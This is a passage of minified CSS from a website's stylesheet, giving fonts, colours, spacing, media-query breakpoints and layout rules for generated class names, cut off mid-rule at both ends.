"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.fkjmxk{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.fkjmxk{padding-top:32px}}@media (min-width: 768px){.fkjmxk{padding-top:64px}}@media (min-width: 768px){.f1jgv2es{padding-bottom:64px;padding-top:64px}}@media (max-width: 767px){.f1jgv2es{padding-bottom:32px;padding-top:32px}}.f1fa1rvo{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1fa1rvo{padding-top:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.fefl7vg{padding-bottom:4px}@media (min-width: 768px){.fefl7vg{padding-bottom:64px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f4nfwjf{padding-bottom:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fla47z4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fla47z4{padding-bottom:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fkhy4et{display:flex;height:100px;justify-content:center}.f8ebctg{height:auto;margin:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}@media (max-width: 767px){.f8ebctg{width:200px}}.f4ae4hw{align-self:center;display:flex}.f1fkgsmf{row-gap:32px}.f1dnrvk{width:1px}.f17j6022{opacity:0;transition:all .5s ease-in-out}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f82ozfq{align-content:center;cursor:pointer;display:flex;margin-left:24px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.f1gt45mm{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px;overflow:hidden}@media (max-width: 767px){.f1gt45mm{font-size:16px}}@media (min-width: 768px){.f1gt45mm{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.fw9uxoz{grid-row-gap:32px;justify-content:center}@media (max-width: 767px){.fw9uxoz{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.fhy3vtz{align-items:center;display:flex;gap:24px}@media (max-width: 576px){.fhy3vtz{gap:8px}}.ffp9jx6{align-items:flex-start;display:flex;flex-flow:column;gap:24px;width:100%}.f477268{align-items:center;display:flex;gap:16px}@media (max-width: 1072px){.f477268{display:none}}.fodr0xl{border-bottom:1px solid #FAF8F5;display:flex;flex-flow:column;gap:24px;padding-bottom:24px;width:100%}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.fq4js6w{align-items:center;display:flex;gap:16px}.fq4js6w button{height:48px;padding:0 16px}@media (max-width: 576px){.fq4js6w{gap:8px}.fq4js6w button{height:38px}}@media (max-width: 370px){.fq4js6w{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.f17rofhl{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.f17rofhl{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1d6kxg8{position:fixed;top:35px}@media (max-width: 576px){.f1d6kxg8{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid #16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.f8frr7k{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.f8frr7k:focus{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, 